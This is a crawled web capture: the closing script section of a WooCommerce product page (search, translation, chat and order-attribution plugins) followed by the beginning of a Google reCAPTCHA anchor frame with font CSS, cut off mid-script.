[{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-vertical"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/labbaikint.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js" id="qlwapp-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js" id="custom-js-js"></script>
<script id="gt_widget_script_60696334-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings["60696334"] = {"default_language":"en","languages":["ar","en","fr","de","it","ja","ko","es","tr"],"url_structure":"none","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-60696334","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://labbaikint.com/wp-content/plugins/gtranslate/js/fn.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/white-split-leather-apron-2/" data-gt-orig-domain="labbaikint.com" data-gt-widget-id="60696334" defer></script><script src="https://labbaikint.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script  id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0&co=aHR0cHM6Ly9sYWJiYWlraW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=llam64kfcoig
body_size: 49081
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="usFgyz7ugICIsgYMiAEA0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="usFgyz7ugICIsgYMiAEA0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="usFgyz7ugICIsgYMiAEA0A">
